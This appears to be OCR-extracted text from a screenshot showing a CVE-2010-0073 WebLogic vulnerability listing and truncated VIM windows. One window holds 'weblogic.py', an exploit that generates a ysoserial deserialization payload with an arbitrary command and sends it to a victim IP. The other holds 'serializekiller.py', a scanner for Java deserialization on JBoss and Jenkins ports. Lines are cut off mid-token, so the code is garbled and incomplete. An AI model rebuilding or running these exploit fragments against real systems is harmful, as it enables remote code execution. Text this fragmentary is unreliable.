 Version Search
Vulnerability Search
By Microsoft References
Stack-based buffer overflow in the Apache Connector (mod_wl) in Oracle WebLogic Server (formerly BEA WebLogic Server) 10.3 and earlier allows remote attackers
version string, as demonstrated by a string after "POST /.jsp" in an HTTP request.
3 CVE-2010-0073
weblogic.py (~/tools) –VIM
#!/usr/bin/python
import socket
import sys
import os
#check for args, print usage if incorrect
if len(sys.argv) != 5:
print '\nUsage:\nweblogic.py [victim ip]
ysoserial] \'[command to execute]\'\n'
sys.exit()
#generates ysoserial payload
os.system('java -jar ' + sys.argv[3] + ' Cc
'\'' + sys.argv[4] + '\' >payload.out')
#setup socket and connect to victim
sock = socket.socket(socket.AF_INET, socket
server_address = (sys.argv[1], int(sys.argv
serializekiller.py (~/tools) – VIM
parser = argparse.ArgumentParser(
prog='serializekiller.py',
formatter_class=argparse.RawDescriptionHel
description="Scan for Java Deserialization
parser.add_argument('--url', nargs='?', help='
parser.add_argument('file', nargs='?', help='F
args = parser.parse_args()
def saveToFile(result):
with open('result.txt', 'a') as f:
f.write(result)
f.close()
def nmap(host, *args):
global shellCounter
global threads
global target_list
# All ports to enumerate over for jboss, jenkins
port_list = ['80', '81', '443', '444', '1099',
TRENTON| This is malware
BEA Syst
Tomcat 3
BEA Syst
BEA WebLo
BEA Tuxed
BEA WebLo
BEA WebLo
BEA WebLo
BEA WebLo
BEA WebLo
Oracle We
Oracle We
root@kali
Exploit T
Apache Ac
Apache Ac
root@kali